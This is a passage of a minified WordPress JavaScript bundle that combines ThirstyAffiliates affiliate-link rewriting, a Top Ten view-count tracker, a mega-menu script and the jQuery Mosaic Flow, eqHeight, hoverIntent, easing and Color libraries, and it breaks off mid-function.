return;if(newWindow){newWindow.location.href=redirect_url?redirect_url:href;}else{if(typeof monsterInsightsOnBeforeUnload==='function'&&window.onbeforeunload===null){window.onbeforeunload=monsterInsightsOnBeforeUnload;}
window.location.href=redirect_url?redirect_url:href;}}).fail(function(){$link.data("clicked",false);if(thirsty_global_vars.enable_js_redirect!=='yes'||$link.data('nojs')==true)
return;if(newWindow){newWindow.location.href=href;}else{if(typeof monsterInsightsOnBeforeUnload==='function'&&window.onbeforeunload===null){window.onbeforeunload=monsterInsightsOnBeforeUnload;}
window.location.href=href;}});},disableNewWindow:function(){var strings=['FBAN','MessengerForiOS','FBAV','Instagram','Pinterest','Twitter','Electron','Steam'];for(var x in strings){if(navigator.userAgent.indexOf(strings[x])>=0)
return true;}
return false;},isThirstyLink:function(href){if(!href)
return;href=href.replace('http:','{protocol}').replace('https:','{protocol}');var link_uri=href.replace(thirsty_global_vars.home_url,'').replace('{protocol}',''),link_prefix,new_href;link_uri=link_uri.indexOf('/')==0?link_uri.replace('/',''):link_uri;link_prefix=link_uri.substr(0,link_uri.indexOf('/')),new_href=href.replace('/'+link_prefix+'/','/'+thirsty_global_vars.link_prefix+'/').replace('{protocol}',window.location.protocol);return(link_prefix&&$.inArray(link_prefix,link_prefixes)>-1)?new_href:false;},linkFixer:function(){if(thirsty_global_vars.link_fixer_enabled!=='yes')
return;var $allLinks=$('body a'),hrefs=[],href,linkClass,isShortcode,isImage,key;for(key=0;key<$allLinks.length;key++){href=$($allLinks[key]).attr('href');linkClass=$($allLinks[key]).attr('class');isShortcode=$($allLinks[key]).data('shortcode');isImage=$($allLinks[key]).has('img').length;href=thirstyFunctions.isThirstyLink(href);if(href&&!isShortcode)
hrefs.push({key:key,class:linkClass,href:href,is_image:isImage});$($allLinks[key]).removeAttr('data-shortcode');}
if(hrefs.length<1)
return;$.post(thirsty_global_vars.ajax_url,{action:'ta_link_fixer',hrefs:hrefs,post_id:thirsty_global_vars.post_id},function(response){if(response.status=='success'){for(var x in response.data){if(typeof response.data[x]!='object')continue;var key=response.data[x]['key'],hrefProp=$($allLinks[key]).prop('href'),qs=hrefProp?hrefProp.split('?')[1]:'',href=response.data[x]['href'],title=response.data[x]['title'],className=response.data[x]['class'],thirstypay=response.data[x]['thirstypay'],connector;if(qs&&response.data[x]['pass_qs']){connector=href.indexOf('?')<0?'?':'&';href=href+connector+qs;}
href=href.replace('http:',window.location.protocol).replace('https:',window.location.protocol);if(title)
$($allLinks[key]).prop('title',title);else
$($allLinks[key]).removeAttr('title');if(thirsty_global_vars.disable_thirstylink_class=='yes')
className=className.replace('thirstylinkimg','').replace('thirstylink','').trim();if(className)
$($allLinks[key]).prop('class',className);else
$($allLinks[key]).removeAttr('class');$($allLinks[key]).prop('href',href).prop('rel',response.data[x]['rel']).prop('target',response.data[x]['target']).attr('data-linkid',response.data[x]['link_id']);if(thirstypay){$($allLinks[key]).attr('data-thirstypay',true);}
if(thirsty_global_vars.enable_js_redirect==='yes')
$($allLinks[key]).attr('data-nojs',response.data[x]['nojs']);}}},'json');}}
var link_prefixes=$.map(thirsty_global_vars.link_prefixes,function(value,index){return[value];});thirstyFunctions.recordLinkStatEvents();thirstyFunctions.linkFixer();});
document.addEventListener("DOMContentLoaded",(function(){fetch(ajax_tptn_tracker.ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded","Cache-Control":"no-cache"},body:new URLSearchParams({action:"tptn_tracker",top_ten_id:ajax_tptn_tracker.top_ten_id,top_ten_blog_id:ajax_tptn_tracker.top_ten_blog_id,activate_counter:ajax_tptn_tracker.activate_counter,top_ten_debug:ajax_tptn_tracker.top_ten_debug}).toString()}).then((function(t){return t.json()})).then((function(t){})).catch((function(t){}))}));
(function($){jQuery(document).ready(function(){mmm_reversal_z_index();mmm_smooth_scroll_to_anchor();mmm_sticky_menu();mmm_fullwidth_menu();mmm_keep_open();mmm_height_of_tabs_dropdown();mmm_pushing_content();mmm_mobile_double_tap_to_go();mmm_mobile_toggle_menu();jQuery(window).on('resize orientationchange',function(){mmm_smooth_scroll_to_anchor();mmm_sticky_menu();mmm_fullwidth_menu();mmm_keep_open();mmm_height_of_tabs_dropdown();mmm_pushing_content();});function mmm_reversal_z_index(){var z_index=5000;function_selector='.mega_main_menu';jQuery(function_selector).unbind();jQuery(function_selector).each(function(index,element){z_index=z_index-10;jQuery(element).css({'z-index':z_index});});}
function mmm_mobile_toggle_menu(){function_selector='.mobile_toggle';jQuery(function_selector).unbind();jQuery('.mobile_menu_active').removeClass('mobile_menu_active');jQuery(function_selector).on('click',function(){if(jQuery(this).parent().hasClass('mobile_menu_active')){jQuery(this).parent().removeClass('mobile_menu_active');jQuery('#mega_main_menu .keep_open').removeClass('keep_open');}else{jQuery(this).parent().addClass('mobile_menu_active');}});}
function mmm_mobile_double_tap_to_go(){function_selector='#mega_main_menu li:has(.mega_dropdown) > .item_link, #mega_main_menu li:has(.post_details) > .processed_image';jQuery(function_selector).unbind();if(/iphone|ipad|ipod|android|webos|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()))
{var clicked_item=false;jQuery(function_selector).on('click',function(index)
{if(clicked_item!=this){index.preventDefault();if(jQuery(this).parent().parent().parent().hasClass('keep_open')){}else{jQuery('#mega_main_menu .keep_open').removeClass('keep_open');}
jQuery(this).parent().addClass('keep_open');clicked_item=this;}});}}
function mmm_sticky_menu(){function_selector='#mega_main_menu > .menu_holder';jQuery(function_selector).unbind();jQuery(function_selector).each(function(index,element){var stickyoffset=[];var menu_inner_width=[];var menu_inner=[];var style_attr=[];menu_inner[index]=jQuery(element).find('.menu_inner');stickyoffset[index]=jQuery(element).data('stickyoffset')*1;if(jQuery(element).attr('data-sticky')=='1'&&stickyoffset[index]==0){menu_inner_width[index]=menu_inner[index].parents('.mega_main_menu').width();menu_inner[index].attr('style','width:'+menu_inner_width[index]+'px;');jQuery(element).addClass('sticky_container');}else{;jQuery(window).on('scroll',function(){if(jQuery(element).attr('data-sticky')=='1'){scrollpath=jQuery(window).scrollTop();if(scrollpath>stickyoffset[index]){menu_inner_width[index]=menu_inner[index].parents('.mega_main_menu').width();jQuery(element).find('.menu_inner').attr('style','width:'+menu_inner_width[index]+'px;');if(!jQuery(element).hasClass('sticky_container')){jQuery(element).addClass('sticky_container');}}else{mmm_fullwidth_menu();jQuery(element).removeClass('sticky_container');style_attr[index]=jQuery(menu_inner[index]).attr('style');if(typeof style_attr[index]!=='undefined'&&style_attr[index]!==false){menu_inner[index].removeAttr('style');}}}else{jQuery(element).removeClass('sticky_container');}});}});}
function mmm_fullwidth_menu(){function_selector='.mega_main_menu.direction-horizontal.fullwidth-enable';jQuery(function_selector).unbind();body_width=jQuery('body').width();jQuery(function_selector).each(function(index,element){offset_left=jQuery(element).offset().left;if(jQuery(element).hasClass('coercive_styles-enable')){rules_priority=' !important';}else{rules_priority='';}
jQuery(element).find('.mmm_fullwidth_container').attr('style','width:'+body_width+'px'+rules_priority+';left: -'+offset_left+'px'+rules_priority+';right:auto'+rules_priority+';');});}
function mmm_height_of_tabs_dropdown(){function_selector='.mega_main_menu .tabs_dropdown > .mega_dropdown > li';jQuery(function_selector).unbind();jQuery('.dropdowns_trigger-hover'+function_selector).on('hover mouseleave mouseenter',function(event){if((event.type=='mouseenter')||(event.type=='hover')){jQuery(this).parent().css({"min-height":jQuery(this).find('.mega_dropdown').outerHeight(true)});}else{jQuery(this).parent().css({"min-height":'0px'});}});jQuery('.dropdowns_trigger-click'+function_selector).on('click',function(){jQuery(this).parent().parent().find('.mega_dropdown').css({"min-height":'0px'});jQuery(this).parent().css({"min-height":jQuery(this).find(' > .mega_dropdown').outerHeight(true)});});}
function mmm_pushing_content(){function_selector='.mega_main_menu.direction-horizontal.pushing_content-enable';jQuery(function_selector).unbind();jQuery(function_selector).each(function(index,element){if(jQuery(element).hasClass('coercive_styles-enable')){rules_priority=' !important';}else{rules_priority='';}
menu_holder_height=jQuery(element).find('.menu_holder').outerHeight(true);click_item=false;if(jQuery(element).hasClass('dropdowns_trigger-click')){dropdowns_trigger='click';if(jQuery('.mega_main_menu .nav_logo.mobile_menu_active').length){}else{jQuery('body').on(dropdowns_trigger,function(body_el){menu_item_class=jQuery(body_el.target).closest('.menu-item').attr('class');if(typeof jQuery(body_el.target).parents('.menu-item').attr('class')!='undefined'){jQuery(element).css({height:menu_holder_height+jQuery(this).find('.mega_main_menu_ul > li.keep_open > .mega_dropdown').outerHeight(true)+rules_priority});if(click_item==menu_item_class){jQuery(element).css({height:menu_holder_height});click_item=false;}else{click_item=jQuery(body_el.target).closest('.menu-item').attr('class');}}else{jQuery(element).css({height:menu_holder_height});click_item=false;}});}}else{dropdowns_trigger='hover mouseleave';if(jQuery('.mega_main_menu .nav_logo.mobile_menu_active').length){}else{jQuery(element).find('li').on(dropdowns_trigger,function(body_el){jQuery(element).css({height:menu_holder_height+jQuery(element).find('.mega_main_menu_ul > li:hover > .mega_dropdown').outerHeight(true)+rules_priority});});}}});}
function mmm_smooth_scroll_to_anchor(){function_selector='#mega_main_menu a[href*=#]:not([href=#])';jQuery(function_selector).unbind();jQuery(function_selector).click(function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=jQuery(this.hash);target=target.length?target:jQuery('[name='+this.hash.slice(1)+'], [id='+this.hash.slice(1)+']');if(target.length){jQuery('#mega_main_menu .current-menu-item').removeClass('current-menu-item');jQuery(this).parent().addClass('current-menu-item');jQuery('html,body').animate({scrollTop:target.offset().top-90},600);return false;}}});};function mmm_keep_open(){click_item_2=false;jQuery('body').on('click',function(body_el){menu_item_class=jQuery(body_el.target).closest('.menu-item').attr('class');if((click_item_2!=menu_item_class)&&(typeof jQuery(body_el.target).parents('#mega_main_menu.dropdowns_trigger-click .menu-item:has(.mega_dropdown) > .item_link').attr('class')!='undefined')){body_el.preventDefault();jQuery('#mega_main_menu .keep_open').removeClass('keep_open');jQuery(body_el.target).parents('.menu-item').addClass('keep_open');click_item_2=jQuery(body_el.target).closest('.menu-item').attr('class');}else if(jQuery(body_el.target).is('#mega_main_menu .mega_dropdown form *:focus')){jQuery('#mega_main_menu .keep_open').removeClass('keep_open');jQuery(body_el.target).parents('.menu-item').addClass('keep_open');}else if((click_item_2==menu_item_class)){jQuery(body_el.target).closest('.menu-item').removeClass('keep_open');click_item_2=false;}else{jQuery('.menu-item').removeClass('keep_open');click_item_2=false;}});}});})(jQuery);
/*! jQuery Mosaic Flow v0.2.0 by Artem Sapegin - http://sapegin.github.com/jquery.mosaicflow/ - Licensed MIT */
(function(i){"function"==typeof define&&define.amd?define(["jquery"],i):i(jQuery)})(function(i){"use strict";function t(i,t){this.container=i,this.options=t,this.init()}function s(i){function t(i,t){return t.toUpper()}var s={},n=i.data();for(var e in n)s[e.replace(/-(\w)/g,t)]=n[e];return s}var n=0;i.fn.mosaicflow=function(n){var e=Array.prototype.slice.call(arguments,0);return this.each(function(){var o=i(this),h=o.data("mosaicflow");h?"string"==typeof n&&h[n](e[1]):(n=i.extend({},i.fn.mosaicflow.defaults,n,s(o)),h=new t(o,n),o.data("mosaicflow",h))})},i.fn.mosaicflow.defaults={itemSelector:"> *",columnClass:"mosaicflow__column",minItemWidth:240,itemHeightCalculation:"auto"},t.prototype={init:function(){this.__uid=n++,this.__uid_item_counter=0,this.items=this.container.find(this.options.itemSelector),this.columns=[],this.columnsHeights=[],this.itemsHeights={},this.tempContainer=i("<div>").css("visibility","hidden"),this.workOnTemp=!1,this.autoCalculation="auto"===this.options.itemHeightCalculation,this.container.append(this.tempContainer);var t=this;this.items.each(function(){var s=i(this),n=s.attr("id");n||(n=t.generateUniqueId(),s.attr("id",n))}),this.container.css("visibility","hidden"),this.autoCalculation?i(window).load(i.proxy(this.refill,this)):this.refill(),i(window).resize(i.proxy(this.refill,this))},refill:function(){this.numberOfColumns=Math.floor(this.container.width()/this.options.minItemWidth);var i=this.ensureColumns();i&&(this.fillColumns(),this.columns.filter(":hidden").remove()),this.container.css("visibility","visible")},ensureColumns:function(){var t=this.columns.length,s=this.numberOfColumns;if(this.tempContainer.width(this.container.width()),this.workingContainer=0===t?this.tempContainer:this.container,s>t)for(var n=s-t,e=0;n>e;e++){var o=i("<div>",{"class":this.options.columnClass});this.workingContainer.append(o)}else if(t>s){for(var h=t;h>=s;)this.columns.eq(h).hide(),h--;var a=t-s;this.columnsHeights.splice(this.columnsHeights.length-a,a)}return s!==t?(this.columns=this.workingContainer.find("."+this.options.columnClass),this.columns.each(function(){i(this).width(100/s+"%")}),!0):!1},fillColumns:function(){for(var i=this.numberOfColumns,t=this.items.length,s=0;i>s;s++){var n=this.columns.eq(s);this.columnsHeights[s]=0;for(var e=s;t>e;e+=i){var o=this.items.eq(e),h=0;n.append(o),h=this.autoCalculation?o.outerHeight():parseInt(o.find("img").attr("height"),10),this.itemsHeights[o.attr("id")]=h,this.columnsHeights[s]+=h}}this.levelBottomEdge(this.itemsHeights,this.columnsHeights),this.workingContainer===this.tempContainer&&this.container.append(this.tempContainer.children()),this.container.trigger("mosaicflow-layout")},levelBottomEdge:function(t,s){for(;;){var n=i.inArray(Math.min.apply(null,s),s),e=i.inArray(Math.max.apply(null,s),s);if(n===e)return;var o=this.columns.eq(e).children().last(),h=t[o.attr("id")],a=s[n],r=s[e],l=a+h;if(l>=r)return;this.columns.eq(n).append(o),s[e]-=h,s[n]+=h}},add:function(t){var s=i.inArray(Math.min.apply(null,this.columnsHeights),this.columnsHeights),n=0;this.autoCalculation?(t.css({position:"absolute",visibility:"hidden",display:"block"}).appendTo("body"),n=t.outerHeight(),t.detach().css({position:"static",visibility:"visible"})):n=parseInt(t.find("img").attr("height"),10),t.attr("id")||t.attr("id",this.generateUniqueId());var e=[];this.items.each(function(){e.push(this)}),e.push(t[0]),this.items=i(e),this.itemsHeights[t.attr("id")]=n,this.columnsHeights[s]+=n,this.columns.eq(s).append(t),this.levelBottomEdge(this.itemsHeights,this.columnsHeights),this.container.trigger("mosaicflow-layout")},remove:function(i){var t=i.parents("."+this.options.columnClass);this.columnsHeights[t.index()]-=this.itemsHeights[i.attr("id")],i.detach(),this.items=this.items.not(i),this.levelBottomEdge(this.itemsHeights,this.columnsHeights),this.container.trigger("mosaicflow-layout")},generateUniqueId:function(){return this.__uid_item_counter++,"mosaic-"+this.__uid+"-itemid-"+this.__uid_item_counter}},i(function(){i(".mosaicflow").mosaicflow()})});
(function(){var $;$=jQuery;$.fn.extend({eqHeight:function(column_selector,option){if(option==null){option={equalize_interval:null,break_point:null};}
return this.each(function(){var columns,equalizer,infinite_equalizing,start_equalizing,timer,_equalize_marked_columns;timer=null;columns=$(this).find(column_selector);if(columns.length===0){columns=$(this).children(column_selector);}
if(columns.length===0){return;}
_equalize_marked_columns=function(){var marked_columns,max_col_height;marked_columns=$(".eqHeight_row");max_col_height=0;marked_columns.each(function(){return max_col_height=Math.max($(this).height(),max_col_height);});marked_columns.height(max_col_height);return $(".eqHeight_row").removeClass("eqHeight_row");};equalizer=function(){var row_top_value;columns.height("auto");if(typeof option.break_point==="number"&&$(window).width()<=option.break_point){return;}
row_top_value=columns.first().position().top;columns.each(function(){var current_top;current_top=$(this).position().top;if(current_top!==row_top_value){_equalize_marked_columns();row_top_value=$(this).position().top;}
return $(this).addClass("eqHeight_row");});return _equalize_marked_columns();};start_equalizing=function(){clearTimeout(timer);return timer=setTimeout(equalizer,100);};infinite_equalizing=function(){equalizer();return timer=setTimeout(infinite_equalizing,option.equalize_interval);};$(window).load(equalizer);if(typeof option.equalize_interval==="number"){return infinite_equalizing();}else{return $(window).resize(start_equalizing);}});}});}).call(this);
(function($){$.fn.hoverIntent=function(f,g){var cfg={sensitivity:7,interval:100,timeout:0};cfg=$.extend(cfg,g?{over:f,out:g}:f);var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY;};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).unbind("mousemove",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev]);}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev]);};var handleHover=function(e){var p=(e.type=="mouseover"?e.fromElement:e.toElement)||e.relatedTarget;while(p&&p!=this){try{p=p.parentNode;}catch(e){p=this;}}if(p==this){return false;}var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);}if(e.type=="mouseover"){pX=ev.pageX;pY=ev.pageY;$(ob).bind("mousemove",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}}else{$(ob).unbind("mousemove",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob);},cfg.timeout);}}};return this.mouseover(handleHover).mouseout(handleHover);};})(jQuery);
jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b;}});;
/*!
 * jQuery Color Animations v@VERSION
 * https://github.com/jquery/jquery-color
 *
 * Copyright 2012 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * Date: @DATE
 */
(function(jQuery,undefined){var stepHooks="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",rplusequals=/^([\-+])=\s*(\d+\.?\d*)/,stringParsers=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(execResult){return[execResult[1],execResult[2],execResult[3],execResult[4]];}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(execResult){return[execResult[1]*2.55,execResult[2]*2.55,execResult[3]*2.55,execResult[4]];}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(execResult){return[parseInt(execResult[1],16),parseInt(execResult[2],16),parseInt(execResult[3],16)];}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(execResult){return[parseInt(execResult[1]+execResult[1],16),parseInt(execResult[2]+execResult[2],16),parseInt(execResult[3]+execResult[3],16)];}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(execResult){return[execResult[1],execResult[2]/100,execResult[3]/100,execResult[4]];}}],color=jQuery.Color=function(color,green,blue,alpha){return new jQuery.Color.fn.parse(color,green,blue,alpha);},spaces={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},propTypes={"byte":{floor:true,max:255},"percent":{max:1},"degrees":{mod:360,floor:true}},support=color.support={},supportElem=jQuery("<p>")[0],colors,each=jQuery.each;supportElem.style.cssText="background-color:rgba(1,1,1,.5)";support.rgba=supportElem.style.backgroundColor.indexOf("rgba")>-1;each(spaces,function(spaceName,space){space.cache="_"+spaceName;space.props.alpha={idx:3,type:"percent",def:1};});function clamp(value,prop,allowEmpty){var type=propTypes[prop.type]||{};if(value==null){return(allowEmpty||!prop.def)?null:prop.def;}
value=type.floor?~~value:parseFloat(value);if(isNaN(value)){return prop.def;}
if(type.mod){return(value+type.mod)%type.mod;}
return 0>value?0:type.max<value?type.max:value;}
function stringParse(string){var inst=color(),rgba=inst._rgba=[];string=string.toLowerCase();each(stringParsers,function(i,parser){var parsed,match=parser.re.exec(string),values=match&&parser.parse(match),spaceName=parser.space||"rgba";if(values){parsed=inst[spaceName](values);inst[spaces[spaceName].cache]=parsed[spaces[spaceName].cache];rgba=inst._rgba=parsed._rgba;return false;}});if(rgba.length){if(rgba.join()==="0,0,0,0"){jQuery.extend(rgba,colors.transparent);}
return inst;}
return colors[string];}
color.fn=jQuery.extend(color.prototype,{parse:function(red,green,blue,alpha){if(red===undefined){this._rgba=[null,null,null,null];return this;}
if(red.jquery||red.nodeType){red=jQuery(red).css(green);green=undefined;}
var inst=this,type=jQuery.type(red),rgba=this._rgba=[];if(green!==undefined){red=[red,green,blue,alpha];type="array";}
if(type==="string"){return this.parse(stringParse(red)||colors._default);}
if(type==="array"){each(spaces.rgba.props,function(key,prop){rgba[prop.idx]=clamp(red[prop.idx],prop);});return this;}
if(type==="object"){if(red instanceof color){each(spaces,function(spaceName,space){if(red[space.cache]){inst[space.cache]=red[space.cache].slice();}});}else{each(spaces,function(spaceName,space){var cache=space.cache;each(space.props,function(key,prop){if(!inst[cache]&&space.to){if(key==="alpha"||red[key]==null){return;}
inst[cache]=space.to(inst._rgba);}
inst[cache][prop.idx]=clamp(red[key],prop,true);});if(inst[cache]&&jQuery.inArray(null,inst[cache].slice(0,3))<0){inst[cache][3]=1;if(space.from){inst._rgba=space.from(inst[cache]);}}});}
return this;}},is:function(compare){var is=color(compare),same=true,inst=this;each(spaces,function(_,space){var localCache,isCache=is[space.cache];if(isCache){localCache=inst[space.cache]||space.to&&space.to(inst._rgba)||[];each(space.props,function(_,prop){if(isCache[prop.idx]!=null){same=(isCache[prop.idx]===localCache[prop.idx]);return same;}});}
return same;});return same;},_space:function(){var used=[],inst=this;each(spaces,function(spaceName,space){if(inst[space.cache]){used.push(spaceName);}});return used.pop();},transition:function(other,distance){var end=color(other),spaceName=end._space(),space=spaces[spaceName],startColor=this.alpha()===0?color("transparent"):this,start=startColor[space.cache]||space.to(startColor._rgba),result=start.slice();end=end[space.cache];each(space.props,function(key,prop){var index=prop.idx,startValue=start[index],endValue=end[index],type=propTypes[prop.type]||{};if(endValue===null){return;}
if(startValue===null){result[index]=endValue;}else{if(type.mod){if(endValue-startValue>type.mod/2){startValue+=type.mod;}else if(startValue-endValue>type.mod/2){startValue-=type.mod;}}
result[index]=clamp((endValue-startValue)*distance+startValue,prop);}});return this[spaceName](result);},blend:function(opaque){if(this._rgba[3]===1){return this;}
var rgb=this._rgba.slice(),a=rgb.pop(),blend=color(opaque)._rgba;return color(jQuery.map(rgb,function(v,i){return(1-a)*blend[i]+a*v;}));},toRgbaString:function(){var prefix="rgba(",rgba=jQuery.map(this._rgba,function(v,i){return v==null?(i>2?1:0):v;});if(rgba[3]===1){rgba.pop();prefix="rgb(";}
return prefix+rgba.join()+")";},toHslaString:function(){var prefix="hsla(",hsla=jQuery.map(this.hsla(),function(v,i){if(v==null){v=i>2?1:0;}
if(i&&i<3){v=Math.round(v*100)+"%";}
return v;});if(hsla[3]===1){hsla.pop();prefix="hsl(";}
return prefix+hsla.join()+")";},toHexString:function(includeAlpha){var rgba=this._rgba.slice(),alpha=rgba.pop();if(includeAlpha){rgba.push(~~(alpha*255));}
return"#"+jQuery.map(rgba,function(v){v=(v||0).toString(16);return v.length===1?"0"+v:v;}).join("");},toString:function(){return this._rgba[3]===0?"transparent":this.toRgbaString();}});color.fn.parse.prototype=color.fn;function hue2rgb(p,q,h){h=(h+1)%1;if(h*6<1){return p+(q-p)*h*6;}
if(h*2<1){return q;}
if(h*3<2){return p+(q-p)*((2/3)-h)*6;}
return p;}
spaces.hsla.to=function(rgba){if(rgba[0]==null||rgba[1]==null||rgba[2]==null){return[null,null,null,rgba[3]];}
var r=rgba[0]/255,g=rgba[1]/255,b=rgba[2]/255,a=rgba[3],max=Math.max(r,g,b),min=Math.min(r,g,b),diff=max-min,add=max+min,l=add*0.5,h,s;if(min===max){h=0;}else if(r===max){h=(60*(g-b)/diff)+360;}else if(g===max){h=(60*(b-r)/diff)+120;}else{h=(60*(r-g)/diff)+240;}
if(diff===0){s=0;}else if(l<=0.5){s=diff/add;}else{s=diff/(2-add);}
return[Math.round(h)%360,s,l,a==null?1:a];};spaces.hsla.from=function(hsla){if(hsla[0]==null||hsla[1]==null||hsla[2]==null){return[null,null,null,hsla[3]];}
var h=hsla[0]/360,s=hsla[1],l=hsla[2],a=hsla[3],q=l<=0.5?l*(1+s):l+s-l*s,p=2*l-q;return[Math.round(hue2rgb(p,q,h+(1/3))*255),Math.round(hue2rgb(p,q,h)*255),Math.round(hue2rgb(p,q,h-(1/3))*255),a];};each(spaces,function(spaceName,space){var props=space.props,cache=space.cache,to=space.to,from=space.from;color.fn[spaceName]=function(value){if(to&&!this[cache]){this[cache]=to(this._rgba);}
if(value===undefined){return this[cache].slice();}
